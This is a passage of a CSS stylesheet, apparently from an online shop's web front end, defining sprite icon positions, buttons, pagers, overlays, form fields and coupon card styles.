.icon-normal-left-prev.left-prev-hover,
.icon-normal-left-prev:hover,
.m-lightbox .slick .left-prev-hover.slick-prev,
.m-lightbox .slick .slick-prev:hover,
.m-report-modal .modal .modal-body .left-prev-hover.slick-prev,
.m-report-modal .modal .modal-body .slick-prev:hover {
	background-position: 0 -2029px
}

.icon-normal-left-tipTag,
.m-detail-tipTag:before {
	background-position: 0 -2145px;
	height: 20px;
	width: 9px
}

.icon-normal-left-white {
	background-position: 0 -2175px;
	height: 44px;
	width: 28px
}

.icon-normal-leftArrow-disabled {
	background-position: 0 -2229px;
	height: 20px;
	width: 11px
}

.icon-normal-leftArrow {
	background-position: 0 -2259px;
	height: 20px;
	width: 11px
}

.icon-normal-leftRound-disabled,
.m-slick .leftArrow.slick-disabled {
	background-position: 0 -2289px;
	height: 30px;
	width: 30px
}

.icon-normal-leftRound,
.m-slick .leftArrow {
	background-position: 0 -2369px;
	height: 30px;
	width: 30px
}

.icon-normal-leftRound.leftRound-hover,
.icon-normal-leftRound:hover,
.m-slick .leftArrow:hover,
.m-slick .leftRound-hover.leftArrow {
	background-position: 0 -2329px
}

.icon-normal-li-dot {
	background-position: 0 -2409px;
	height: 12px;
	width: 11px
}

.icon-normal-limitedPrce-arrowDown {
	background-position: 0 -2431px;
	height: 4px;
	width: 8px
}

.icon-normal-limitedPrce-arrowTop {
	background-position: 0 -2445px;
	height: 4px;
	width: 6px
}

.icon-normal-limitedPrice-dropDown {
	background-position: 0 -2459px;
	height: 12px;
	width: 54px
}

.icon-normal-line {
	background-position: 0 -2481px;
	height: 24px;
	width: 1px
}

.icon-normal-linkErr {
	background-position: 0 -2515px;
	height: 50px;
	width: 50px
}

.icon-normal-mask-border-bold {
	background-position: 0 -2575px;
	height: 50px;
	width: 50px
}

.icon-normal-mask-border {
	background-position: 0 -2635px;
	height: 52px;
	width: 52px
}

.icon-normal-mask {
	background-position: 0 -2697px;
	height: 50px;
	width: 50px
}

.icon-normal-msg-w {
	background-position: 0 -2757px;
	height: 21px;
	width: 23px
}

.icon-normal-msg {
	background-position: 0 -2788px;
	height: 27px;
	width: 29px
}

.icon-normal-myexpert-empty {
	background-position: 0 -2825px;
	height: 38px;
	width: 53px
}

.icon-normal-newItemRcmd {
	background-position: 0 -2873px;
	height: 36px;
	width: 36px
}

.icon-normal-newitem-down {
	background-position: 0 -2919px;
	height: 10px;
	width: 15px
}

.icon-normal-newitem-up {
	background-position: 0 -2939px;
	height: 10px;
	width: 15px
}

.icon-normal-noComment {
	background-position: 0 -2959px;
	height: 70px;
	width: 70px
}

.icon-normal-noPic {
	background-position: 0 -3039px;
	height: 44px;
	width: 51px
}

.icon-normal-noVideo {
	background-position: 0 -3093px;
	height: 35px;
	width: 54px
}

.icon-normal-noitem {
	background-position: 0 -3138px;
	height: 64px;
	width: 70px
}

.icon-normal-order {
	background-position: 0 -3212px;
	height: 50px;
	width: 50px
}

.icon-normal-original-tag {
	background-position: 0 -3272px;
	height: 40px;
	width: 40px
}

.icon-normal-parcel-error {
	background-position: 0 -3322px;
	height: 70px;
	width: 108px
}

.icon-normal-parcel-next {
	background-position: 0 -3402px;
	height: 16px;
	width: 9px
}

.icon-normal-parcel-prev {
	background-position: 0 -3428px;
	height: 18px;
	width: 9px
}

.icon-normal-pass {
	background-position: 0 -3456px;
	height: 19px;
	width: 19px
}

.icon-normal-picZoom {
	background-position: 0 -3485px;
	height: 70px;
	width: 70px
}

.icon-normal-point {
	background-position: 0 -3565px;
	height: 3px;
	width: 3px
}

.icon-normal-pointGold {
	background-position: 0 -3578px;
	height: 5px;
	width: 5px
}

.icon-normal-pointGry {
	background-position: 0 -3593px;
	height: 5px;
	width: 5px
}

.icon-normal-pointRed {
	background-position: 0 -3608px;
	height: 5px;
	width: 5px
}

.icon-normal-pos {
	background-position: 0 -3623px;
	height: 32px;
	width: 32px
}

.icon-normal-preemptionEmpty {
	background-position: 0 -3665px;
	height: 57px;
	width: 87px
}

.icon-normal-preemptionFail {
	background-position: 0 -3732px;
	height: 32px;
	width: 50px
}

.icon-normal-qr {
	background-position: 0 -3774px;
	height: 13px;
	width: 13px
}

.icon-normal-quote {
	background-position: 0 -3797px;
	height: 22px;
	width: 26px
}

.icon-normal-refresh {
	background-position: 0 -3829px;
	height: 16px;
	width: 16px
}

.icon-normal-reward-nop {
	background-position: 0 -3855px;
	height: 79px;
	width: 69px
}

.icon-normal-right-carousel-disabled {
	background-position: 0 -3944px;
	height: 16px;
	width: 10px
}

.icon-normal-right-carousel {
	background-position: 0 -3970px;
	height: 16px;
	width: 10px
}

.icon-normal-right-cart {
	background-position: 0 -3996px;
	height: 14px;
	width: 7px
}

.icon-normal-right-next,
.m-lightbox .slick .slick-next,
.m-report-modal .modal .modal-body .slick-next {
	background-position: 0 -4078px;
	height: 48px;
	width: 48px
}

.icon-normal-right-next.right-next-hover,
.icon-normal-right-next:hover,
.m-lightbox .slick .right-next-hover.slick-next,
.m-lightbox .slick .slick-next:hover,
.m-report-modal .modal .modal-body .right-next-hover.slick-next,
.m-report-modal .modal .modal-body .slick-next:hover {
	background-position: 0 -4020px
}

.icon-normal-right-tipTag,
.m-tipTag:before {
	background-position: 0 -4136px;
	height: 20px;
	width: 9px
}

.icon-normal-right-white {
	background-position: 0 -4166px;
	height: 44px;
	width: 28px
}

.icon-normal-rightArrow-disabled {
	background-position: 0 -4220px;
	height: 20px;
	width: 11px
}

.icon-normal-rightArrow {
	background-position: 0 -4250px;
	height: 20px;
	width: 11px
}

.icon-normal-rightRound-disabled,
.m-slick .rightArrow.slick-disabled {
	background-position: 0 -4280px;
	height: 30px;
	width: 30px
}

.icon-normal-rightRound,
.m-slick .rightArrow {
	background-position: 0 -4360px;
	height: 30px;
	width: 30px
}

.icon-normal-rightRound.rightRound-hover,
.icon-normal-rightRound:hover,
.m-slick .rightArrow:hover,
.m-slick .rightRound-hover.rightArrow {
	background-position: 0 -4320px
}

.icon-normal-rightSkip {
	background-position: 0 -4400px;
	height: 7px;
	width: 18px
}

.icon-normal-s-report {
	background-position: 0 -4417px;
	height: 69px;
	width: 70px
}

.icon-normal-sample-empty {
	background-position: 0 -4496px;
	height: 74px;
	width: 74px
}

.icon-normal-sampleOver {
	background-position: 0 -4580px;
	height: 79px;
	width: 79px
}

.icon-normal-searchNull {
	background-position: 0 -4669px;
	height: 78px;
	width: 69px
}

.icon-normal-select-arrow {
	background-position: 0 -4757px;
	height: 10px;
	width: 10px
}

.icon-normal-showDesc {
	background-position: 0 -4777px;
	height: 14px;
	width: 16px
}

.icon-normal-slick-left {
	background-position: 0 -4801px;
	height: 60px;
	width: 40px
}

.icon-normal-slick-leftRound {
	background-position: 0 -4871px;
	height: 50px;
	width: 50px
}

.icon-normal-slick-right {
	background-position: 0 -4931px;
	height: 60px;
	width: 40px
}

.icon-normal-slick-rightRound {
	background-position: 0 -5001px;
	height: 50px;
	width: 50px
}

.icon-normal-speaker {
	background-position: 0 -5061px;
	height: 14px;
	width: 14px
}

.icon-normal-spec-arrow {
	background-position: 0 -5085px;
	height: 12px;
	width: 12px
}

.icon-normal-spilt {
	background-position: 0 -5107px;
	height: 28px;
	width: 8px
}

.icon-normal-starEmpty {
	background-position: 0 -5145px;
	height: 16px;
	width: 17px
}

.icon-normal-starFull {
	background-position: 0 -5171px;
	height: 16px;
	width: 17px
}

.icon-normal-star_bg {
	background-position: 0 -5197px;
	height: 44px;
	width: 39px
}

.icon-normal-step1 {
	background-position: 0 -5251px;
	height: 28px;
	width: 100px
}

.icon-normal-step2-todo {
	background-position: 0 -5289px;
	height: 28px;
	width: 184px
}

.icon-normal-step2 {
	background-position: 0 -5327px;
	height: 28px;
	width: 184px
}

.icon-normal-step3-todo {
	background-position: 0 -5365px;
	height: 28px;
	width: 109px
}

.icon-normal-step3 {
	background-position: 0 -5403px;
	height: 28px;
	width: 109px
}

.icon-normal-suc-l {
	background-position: 0 -5441px;
	height: 32px;
	width: 32px
}

.icon-normal-suc-m,
.m-pop .w-status {
	background-position: 0 -5483px;
	height: 24px;
	width: 24px
}

.icon-normal-suc-s,
.w-tipMsg-success .icon {
	background-position: 0 -5517px;
	height: 18px;
	width: 18px
}

.icon-normal-suc-xl {
	background-position: 0 -5545px;
	height: 50px;
	width: 54px
}

.icon-normal-tag {
	background-position: 0 -5605px;
	height: 48px;
	width: 48px
}

.icon-normal-te {
	background-position: 0 -5663px;
	height: 24px;
	width: 20px
}

.icon-normal-tel-b {
	background-position: 0 -5697px;
	height: 21px;
	width: 21px
}

.icon-normal-tel {
	background-position: 0 -5728px;
	height: 28px;
	width: 28px
}

.icon-normal-unpass {
	background-position: 0 -5766px;
	height: 19px;
	width: 19px
}

.icon-normal-up-gold {
	background-position: 0 -5795px;
	height: 5px;
	width: 10px
}

.icon-normal-up-progress {
	background-position: 0 -5810px;
	height: 10px;
	width: 20px
}

.icon-normal-up-red {
	background-position: 0 -5830px;
	height: 5px;
	width: 10px
}

.icon-normal-up-search {
	background-position: 0 -5845px;
	height: 5px;
	width: 10px
}

.icon-normal-up-triangle,
.w-toolTip-coupon .toolTip-triangle {
	background-position: 0 -5860px;
	height: 6px;
	width: 12px
}

.icon-normal-uptriangle-cart {
	background-position: 0 -5876px;
	height: 8px;
	width: 16px
}

.icon-normal-welfare-flashSale {
	background-position: 0 -5894px;
	height: 33px;
	width: 32px
}

.w-icon-common {
	background-image: url(../images/icon-common-sef4f305afb-ec655a0863.png);
	background-image: -webkit-image-set(url(../images/icon-common-sef4f305afb-ec655a0863.png) 1x, url(http://mimg.127.net/hxm/yanxuan-web/p/20150730/style/img/x2/icon-common-s3f151a2a70-cee8771863.png) 2x);
	background-repeat: no-repeat
}

.icon-common-zoom {
	background-position: 0 0;
	height: 32px;
	width: 33px
}

.g-hd {
	position: relative;
	z-index: 99;
	height: 100%;
}

.g-bd,
.g-bd-list {
	z-index: 1;
	position: relative
}

.g-bd-list {
	background-color: #f5f5f5; padding-bottom:40px;
}

.g-row {
	width: 1090px;
	margin-right: auto;
	margin-left: auto;
	position: relative
}

.g-row:after,
.g-row:before {
	content: " ";
	display: table
}

.g-ft {
	background-color: #fff;
	border-top: 1px solid #e8e8e8
}

.w-button {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	width: 96px;
	height: 28px;
	padding: 0;
	letter-spacing: normal;
	line-height: 26px;
	font-size: 12px;
	text-align: center;
	color: #333;
	border: 1px solid #ccc;
	background-color: #f5f5f5
}

.w-button:hover {
	color: #333;
	border: 1px solid #ccc;
	background-color: #fff
}

.w-button .wrap {
	display: inline-block
}

.w-button .wrap:after,
.w-button .wrap:before {
	content: " ";
	display: table
}

.w-button-primary {
	color: #fff;
	border: 1px solid #C8B188;
	background-color: #C8B188
}

.w-button-primary:hover {
	color: #fff;
	border: 1px solid #c0ae8a;
	background-color: #c0ae8a
}

.w-button-ghost {
	color: #C8B188;
	border: 1px solid #C8B188;
	background-color: #f5f3ef
}

.w-button-ghost:hover {
	color: #c0ae8a;
	border: 1px solid #c0ae8a;
	background-color: #fff
}

.w-button-red,
.w-button-red:hover {
	border: 1px solid #d25a5a;
	color: #be4141
}

.w-button-red {
	background-color: #fff3f3
}

.w-button-red:hover {
	background-color: #fff
}

.w-button-disabled,
.w-button-disabled:hover,
.w-button-forbid,
.w-button-forbid:hover,
.w-button.disabled,
.w-button.disabled:hover,
.w-button[disabled],
.w-button[disabled]:hover {
	color: #fff;
	border: 1px solid #ccc;
	background-color: #ccc
}

.w-button-l {
	width: 144px;
	height: 42px;
	line-height: 40px;
	font-size: 16px
}

.w-button-xl {
	width: 168px;
	height: 50px;
	line-height: 50px;
	font-size: 18px
}

.w-button-cart {
	padding-right: 0;
	font-size: 14px;
	height: 31px;
	width: 63px
}

.w-button-cart .icon-normal-badge,
.w-button-cart .icon-normal-badge-l {
	color: #fff;
	text-align: center;
	line-height: 20px;
	margin-left: -13px
}

.w-button-cart .icon-normal-badge span,
.w-button-cart .icon-normal-badge-l span {
	font-size: 10px;
	display: inline-block;
	-webkit-transform: scale(.7, .8);
	-ms-transform: scale(.7, .8);
	-moz-transform: scale(.7, .8);
	-o-transform: scale(.7, .8);
	transform: scale(.7, .8)
}

.w-button-cart .icon-normal-badge-l {
	margin-left: -15px
}

.m-lightbox .slick .w-button-cart .slick-arrow,
.m-pop .w-button-cart .w-status,
.m-pop-express .m-content .w-expInfo .w-button-cart .icon-express,
.m-pop-express .m-content .w-expdetail .w-button-cart .dot,
.m-report-modal .modal .modal-body .w-button-cart .slick-arrow,
.m-slick .w-button-cart .leftArrow,
.m-slick .w-button-cart .rightArrow,
.w-button-cart .icon-normal-badge,
.w-button-cart .icon-normal-badge-l,
.w-button-cart .m-detail-tipTag:before,
.w-button-cart .m-lightbox .slick .slick-arrow,
.w-button-cart .m-pop .w-status,
.w-button-cart .m-pop-express .m-content .w-expInfo .icon-express,
.w-button-cart .m-pop-express .m-content .w-expdetail .dot,
.w-button-cart .m-report-modal .modal .modal-body .slick-arrow,
.w-button-cart .m-slick .leftArrow,
.w-button-cart .m-slick .rightArrow,
.w-button-cart .m-tipTag:before,
.w-button-cart .w-icon-normal,
.w-button-cart .w-tipMsg-fail .icon,
.w-button-cart .w-tipMsg-success .icon,
.w-button-cart .w-toolTip-coupon .toolTip-triangle,
.w-tipMsg-fail .w-button-cart .icon,
.w-tipMsg-success .w-button-cart .icon,
.w-toolTip-coupon .w-button-cart .toolTip-triangle {
	float: left
}

.w-button-cart .cart-blackcart {
	margin-top: 9px;
	margin-right: 5px;
	float: left
}

.w-text {
	color: #333!important
}

.w-text-muted {
	color: #999!important
}

.w-text-highlight {
	color: #d4282d!important
}

.w-link,
.w-link:hover {
	color: #69c
}

.w-tipMsg {
	white-space: nowrap;
	line-height: 18px
}

.w-tipMsg:after,
.w-tipMsg:before {
	content: " ";
	display: table
}

.w-tipMsg .icon {
	float: left;
	margin-right: 10px
}

.w-tipMsg-fail .text {
	color: #d4282d!important
}

.w-tipMsg-success .text {
	color: #333!important
}

.w-linkicon,
.w-txticon {
	line-height: 24px
}

.m-lightbox .slick .w-txticon .slick-arrow,
.m-pop .w-txticon .w-status,
.m-pop-express .m-content .w-expInfo .w-txticon .icon-express,
.m-pop-express .m-content .w-expdetail .w-txticon .dot,
.m-report-modal .modal .modal-body .w-txticon .slick-arrow,
.m-slick .w-txticon .leftArrow,
.m-slick .w-txticon .rightArrow,
.w-tipMsg-fail .w-txticon .icon,
.w-tipMsg-success .w-txticon .icon,
.w-toolTip-coupon .w-txticon .toolTip-triangle,
.w-txticon .m-detail-tipTag:before,
.w-txticon .m-lightbox .slick .slick-arrow,
.w-txticon .m-pop .w-status,
.w-txticon .m-pop-express .m-content .w-expInfo .icon-express,
.w-txticon .m-pop-express .m-content .w-expdetail .dot,
.w-txticon .m-report-modal .modal .modal-body .slick-arrow,
.w-txticon .m-slick .leftArrow,
.w-txticon .m-slick .rightArrow,
.w-txticon .m-tipTag:before,
.w-txticon .w-icon-normal,
.w-txticon .w-tipMsg-fail .icon,
.w-txticon .w-tipMsg-success .icon,
.w-txticon .w-toolTip-coupon .toolTip-triangle {
	margin: 2px 0
}

.w-linkicon:hover {
	zoom: 1
}

.w-chkbox.s-gold>input.dis,
.w-chkbox>input.dis {
	cursor: not-allowed
}

.m-wrap {
	overflow: hidden
}

.m-wrap .w-check,
.m-wrap .w-clk,
.m-wrap .w-linkicon,
.m-wrap .w-txticon {
	margin: 3px 0
}

.m-wrap .w-clk-onlyicon {
	margin: 2px 0
}

.m-wrap .w-button {
	margin: 0
}

.m-wrap .w-check {
	margin-left: 1px
}

.m-wrap-err .w-ipt {
	border-color: #d74b00
}

.m-wrap-err .m-ipt .ipt-tip {
	display: block
}

.m-wrap-focus .w-ipt {
	border-color: #bbb
}

.m-wrap-large .w-check,
.m-wrap-large .w-clk,
.m-wrap-large .w-linkicon,
.m-wrap-large .w-txticon {
	margin: 7px 0
}

.m-wrap-large .w-clk-onlyicon {
	margin: 6px 0
}

.m-wrap-large .m-ipt,
.m-wrap-large .w-button {
	margin: 4px 0
}

.m-wrap-large .w-check {
	margin-left: 1px
}

.m-wrap-large .w-hrzsplite {
	height: 20px;
	margin-top: 9px;
	margin-bottom: 9px
}

.m-wrap-small .w-check,
.m-wrap-small .w-clk,
.m-wrap-small .w-linkicon,
.m-wrap-small .w-txticon {
	margin: 0
}

.m-wrap-small .w-clk-onlyicon {
	padding: 2px
}

.m-wrap-small .w-clk-onlyicon-focus,
.m-wrap-small .w-clk-onlyicon:hover {
	padding: 1px
}

.m-wrap-small .w-button {
	height: 22px;
	line-height: 22px;
	line-height: 20px\9;
	margin: 0;
	padding: 0 10px
}

.m-wrap-small .w-button .txt {
	font-size: 12px
}

.m-wrap-small .w-check {
	margin-left: 1px
}

.m-wrap-small .w-hrzsplite {
	height: 12px;
	margin: 6px 6px 6px 0
}

.m-hrz .m-wrap,
.m-hrz .w-hrzsplite {
	margin-right: 8px
}

.m-hrz .m-wrap-small {
	margin-right: 4px
}

.m-hrz .m-wrap-right {
	margin-left: 4px;
	margin-right: 0
}

.m-hrz .ipt-value {
	width: 110px
}

.m-pager {
	float: right;
	font-size: 14px
}

.m-pager .w-linkicon {
	border: 1px solid #e6e6e6;
	border-left: 0;
	margin: 0;
	padding: 7px 12px
}

.m-dropdown .m-pager .w-linkicon .wrap:before,
.m-pager .w-linkicon .m-dropdown .wrap:before,
.m-pager .w-linkicon .w-dropdown .dropdownMenu:before,
.m-pager .w-linkicon .w-icon-arrow,
.w-dropdown .m-pager .w-linkicon .dropdownMenu:before {
	margin: 1px 0
}

.m-pager .w-linkicon .arrow-pagel {
	margin: 5px 10px 0 5px
}

.m-pager .w-linkicon .arrow-pager {
	margin: 5px 5px 0 10px
}

.m-pager .pagel,
.m-pager .pager {
	text-align: center;
	color: #333;
	border: 1px solid #e6e6e6
}

.m-pager .pagel {
	padding: 7px 15px 6px 8px
}

.m-pager .pager {
	padding: 7px 8px 6px 15px;
	border-left: 0
}

.m-pager .w-linkicon-page {
	padding: 0 8px
}

.m-pager .m-wrap {
	margin-right: 0
}

.m-pager .w-linkicon-selected {
	background-color: #C8B188;
	border-color: #C8B188
}

.m-pager .w-linkicon-selected .txt {
	color: #fff
}

.m-pager .w-linkicon-selected:hover {
	background-color: #c0ae8a
}

.m-pager .f-disabled {
	color: #ccc
}

.m-table .thead,
.w-panel .hd {
	line-height: 41px;
	color: #999
}

.m-pager-con {
	text-align: center
}

.m-pager-con .m-pager {
	background-color: #fff;
	float: none;
	display: inline-block;
	margin-bottom: 80px
}

.w-mask {
	background-color: #000;
	-moz-opacity: .8;
	filter: alpha(opacity=80);
	opacity: .8
}

.m-overlay {
	z-index: 100
}

.m-overlay .overlay-container::-webkit-scrollbar {
	width: 6px;
	height: 6px
}

.m-overlay .overlay-container::-webkit-scrollbar-button {
	width: 0;
	height: 0;
	display: none
}

.m-table .headBg,
.w-panel .hd {
	height: 42px;
	border-bottom: 1px solid #e8e8e8
}

.m-overlay .overlay-container::-webkit-scrollbar-corner {
	background-color: transparent
}

.m-overlay .overlay-container::-webkit-scrollbar-thumb {
	background-color: rgba(255, 255, 255, .3);
	border-radius: 10px;
	-webkit-box-shadow: inset 1px 1px 0 rgba(255, 255, 255, .1)
}

.m-overlay .overlay-container::-webkit-scrollbar-thumb:hover {
	background-color: rgba(255, 255, 255, .5);
	border-radius: 10px;
	-webkit-box-shadow: inset 1px 1px 0 rgba(255, 255, 255, .1)
}

.m-overlay .overlay-container::-webkit-scrollbar-track {
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(255, 255, 255, 0)
}

.m-table,
.w-panel {
	border: 1px solid #e8e8e8
}

.m-dropdown .wrap,
.w-dropdown .dropdownMenu {
	-webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, .2)
}

.w-mask-ani {
	opacity: 0;
	-webkit-transition: all .2s linear;
	-moz-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear
}

.overlay-container-ani {
	opacity: 0;
	-webkit-transform: scale(.9);
	-moz-transform: scale(.9);
	-ms-transform: scale(.9);
	-o-transform: scale(.9);
	transform: scale(.9);
	-webkit-transition: transform .3s ease-out .1s, opacity .3s ease-out .1s;
	-moz-transition: transform .3s ease-out .1s, opacity .3s ease-out .1s;
	-o-transition: transform .3s ease-out .1s, opacity .3s ease-out .1s;
	transition: opacity .3s ease-out .1s, -webkit-transform .3s ease-out .1s;
	transition: transform .3s ease-out .1s, opacity .3s ease-out .1s;
	transition: transform .3s ease-out .1s, opacity .3s ease-out .1s, -webkit-transform .3s ease-out .1s
}

.m-overlay-avatar .overlay-container-ani {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1)
}

.m-overlay-ani {
	opacity: 1
}

.f-ani-mask {
	opacity: .8!important
}

.f-ani-bouncein {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	opacity: 1!important
}

.f-ani-overlay {
	opacity: 0!important;
	-webkit-transition: all .15s linear;
	-moz-transition: all .15s linear;
	-o-transition: all .15s linear;
	transition: all .15s linear
}

.w-panel {
	background-color: #fff
}

.w-panel .hd {
	padding-left: 21px;
	background-color: #f5f5f5
}

.m-table {
	position: relative;
	width: 100%;
	padding: 0 21px;
	background-color: #fff
}

.m-table .headBg {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 0;
	width: 100%;
	background-color: #f5f5f5
}

.m-table>table {
	position: relative;
	z-index: 1;
	text-align: center
}

.m-table .tbody {
	padding: 20px 0
}

.m-table .tbody .tr {
	border-top: 1px dotted #dedede;
	line-height: 20px
}

.m-table .tbody .tr:first-child {
	border-top: 0
}

.w-textarea textarea {
	display: block;
	height: 108px;
	padding: 20px 17px;
	font-size: 12px;
	color: #333;
	line-height: 1.5;
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px
}

.w-textarea .tip {
	margin-top: 4px;
	line-height: 16px
}

.w-textarea .tip:after,
.w-textarea .tip:before {
	content: " ";
	display: table
}

.w-textarea .right {
	float: right
}

.w-errorMsg {
	float: left;
	text-align: left;
	display: none
}

.w-errorMsg .icon,
.w-errorMsg .text {
	float: left
}

.w-errorMsg .icon {
	margin-right: 10px
}

.w-errorMsg .text {
	overflow: hidden;
	color: #d4282d;
	line-height: 16px
}

.w-chkbox>input,
.w-radio>input {
	-webkit-appearance: none;
	border-radius: 0;
	position: relative;
	display: inline-block;
	vertical-align: middle!important;
	border: 0
}

.w-chkbox>a,
.w-chkbox>label,
.w-chkbox>span,
.w-radio>a,
.w-radio>label,
.w-radio>span {
	vertical-align: middle
}

.w-chkbox.s-gold>input,
.w-chkbox>input {
	width: 18px;
	height: 18px;
	vertical-align: middle!important
}

.w-chkbox>span {
	margin-left: 14px
}

.w-coupon.coupon-s .desc .couponInfo,
.w-coupon.coupon-s .desc .text,
.w-tabs .r-btn>i,
.w-tabs .r-btn>span {
	vertical-align: middle
}

.w-radio.s-gold>input,
.w-radio>input {
	width: 15px;
	height: 15px
}

.w-form-control {
	display: block;
	background-color: #fff;
	border: 1px solid #e8e8e8
}

input[type=email].w-form-control,
input[type=password].w-form-control,
input[type=text].w-form-control {
	height: 42px;
	padding: 11px 20px;
	font-size: 14px;
	line-height: 18px
}

.w-ipt,
.w-select {
	height: 28px;
	color: #333
}

input[type=email].w-form-control.error,
input[type=password].w-form-control.error,
input[type=text].w-form-control.error {
	border: 1px solid #d4282d
}

.w-select {
	width: 140px;
	line-height: 28px;
	border: 1px solid #ddd;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	background-color: #fff
}

.w-select-s {
	line-height: 34px;
	width: 70px
}

.w-ipt {
	width: 140px;
	line-height: 28px;
	border: 1px solid #ddd;
	font-size: 12px;
	padding-left: 9px
}

.w-ipt-l {
	width: 180px;
	height: 34px;
	line-height: 34px;
	font-size: 14px
}

.w-coupon {
	display: inline-block;
	color: #fff
}

.w-coupon.coupon-s {
	width: 185px;
	height: 65px;
	text-align: center
}

.w-coupon.coupon-s .title {
	height: 20px;
	overflow: hidden;
	font-size: 20px;
	line-height: 20px
}

.w-coupon.coupon-s h4.title {
	font-size: 16px
}

.w-coupon.coupon-s.coupon-cash,
.w-coupon.coupon-s.coupon-fullCut,
.w-coupon.coupon-s.coupon-func {
	line-height: 1;
	padding-top: 14px
}

.w-coupon.coupon-s.coupon-cash .title,
.w-coupon.coupon-s.coupon-fullCut .title,
.w-coupon.coupon-s.coupon-func .title {
	margin-bottom: 3px
}

.w-coupon.coupon-s.coupon-cash .desc,
.w-coupon.coupon-s.coupon-fullCut .desc,
.w-coupon.coupon-s.coupon-func .desc {
	line-height: 18px
}

.w-coupon.coupon-s.coupon-fullCut {
	background-image: url(../images/cf0681c2546493de3a60d29679b72e5f.png)
}

.w-coupon.coupon-s.coupon-cash {
	background-image: url(../images/aef391f7a97d89907f5835facc3b94cc.png)
}

.w-coupon.coupon-s.coupon-func {
	background-image: url(../images/064c6ad1b3290b316958867d9cb04e74.png)
}

.w-coupon.coupon-s .desc {
	font-size: 0
}

.w-coupon.coupon-s .desc .text {
	display: inline-block;
	width: 123px;
	font-size: 12px;
	white-space: nowrap;
	overflow: hidden
}

.w-coupon.coupon-s .desc .couponInfo {
	position: relative;
	display: inline-block;
	width: 18px;
	height: 18px;
	margin-left: 4px
}

.w-coupon.coupon-l .inner .range:after,
.w-coupon.coupon-l .inner .range:before,
.w-coupon.coupon-l .inner .value:after,
.w-coupon.coupon-l .inner .value:before,
.w-coupon.coupon-l .inner:after,
.w-coupon.coupon-l .inner:before {
	display: table;
	content: " "
}

.w-coupon.coupon-l {
	position: relative;
	width: 282px;
	height: 120px;
	cursor: pointer
}

.w-coupon.coupon-l .appOnly {
	position: absolute;
	top: 1px;
	left: 10px;
	padding: 0 7px;
	font-size: 12px;
	color: #fff;
	text-align: center;
	line-height: 22px;
	-moz-border-radius-bottomleft: 2px;
	-webkit-border-bottom-left-radius: 2px;
	border-bottom-left-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-webkit-border-bottom-right-radius: 2px;
	border-bottom-right-radius: 2px
}

.w-coupon.coupon-l.coupon-disabled {
	background-image: url(../images/a239b721a203bfc5ccc0d0226403c416.png);
	cursor: default
}

.w-coupon.coupon-l.coupon-disabled .appOnly {
	background-color: #bdbdbd
}

.w-coupon.coupon-l.coupon-disabled .link,
.w-coupon.coupon-l.coupon-disabled .validity {
	color: #818181
}

.w-coupon.coupon-l.coupon-disabled .time,
.w-coupon.coupon-l.coupon-disabled .validity {
	color: #bcbcbc
}

.w-coupon.coupon-l.coupon-fullCut {
	background-image: url(../images/186238464c78bd5e6ca6645f88989770.png)
}

.w-coupon.coupon-l.coupon-fullCut .link,
.w-coupon.coupon-l.coupon-fullCut .validity {
	color: #d4282d
}

.w-coupon.coupon-l.coupon-fullCut .time,
.w-coupon.coupon-l.coupon-fullCut .validity {
	color: #dc776d
}

.w-coupon.coupon-l.coupon-fullCut .appOnly {
	background-color: #CE5649
}

.w-coupon.coupon-l.coupon-fullCut .appNewUser {
	background-color: #B13224
}

.w-coupon.coupon-l.coupon-cash {
	background-image: url(../images/4778cbe9c78afd4d0e44af40aa1f5730.png)
}

.w-coupon.coupon-l.coupon-cash .link,
.w-coupon.coupon-l.coupon-cash .validity {
	color: #a88049
}

.w-coupon.coupon-l.coupon-cash .time,
.w-coupon.coupon-l.coupon-cash .validity {
	color: #bd9968
}

.w-coupon.coupon-l.coupon-cash .appOnly {
	background-color: #D19847
}

.w-coupon.coupon-l.coupon-cash .appNewUser {
	background-color: #AD782F
}

.w-coupon.coupon-l.coupon-func {
	background-image: url(../images/86ca26166627ec95373b092593b4bb42.png)
}

.w-coupon.coupon-l.coupon-func .link,
.w-coupon.coupon-l.coupon-func .validity {
	color: #da520f
}

.w-coupon.coupon-l.coupon-func .time,
.w-coupon.coupon-l.coupon-func .validity {
	color: #e08c63
}

.w-coupon.coupon-l.coupon-func .appOnly {
	background-color: #EA7C45
}

.w-coupon.coupon-l.coupon-func .appNewUser {
	background-color: #C45E2D
}

.w-coupon.coupon-l .inner {
	position: relative;
	width: 100%;
	height: 100%
}

.w-coupon.coupon-l .inner .value {
	margin: -6px 0 6px;
	letter-spacing: -1px
}

.w-coupon.coupon-l .inner .num,
.w-coupon.coupon-l .inner .yen {
	float: left;
	font-weight: 700
}

.w-coupon.coupon-l .inner .yen {
	margin-top: 23px;
	font-size: 14px
}

.w-coupon.coupon-l .inner .num {
	font-size: 40px
}

.w-coupon.coupon-l .inner .desc {
	font-size: 20px;
	line-height: 22px;
	overflow: hidden;
	padding-bottom: 2px;
	padding-top: 24px;
	text-align: center
}

.w-coupon.coupon-l .inner .range {
	text-align: center;
	font-size: 14px;
	padding: 0 18px
}

.w-coupon.coupon-l .inner .range .couponlink {
	color: #fff
}

.w-coupon.coupon-l .inner .range .couponInfo {
	display: inline-block;
	margin-left: 6px
}

.w-coupon.coupon-l .inner .validity {
	width: 100%;
	position: absolute;
	font-size: 12px;
	line-height: 1;
	bottom: 8px;
	left: 0;
	padding: 0 14px
}

.w-coupon.coupon-l .inner .validity:after,
.w-coupon.coupon-l .inner .validity:before {
	content: " ";
	display: table
}

.w-coupon.coupon-l .inner .code {
	font-size: 12px
}

.w-coupon.coupon-l .close {
	position: absolute;
	display: none;
	top: 4px;
	right: 6px;
	cursor: pointer
}

.w-coupon.coupon-l:hover .close {
	display: inline-block
}

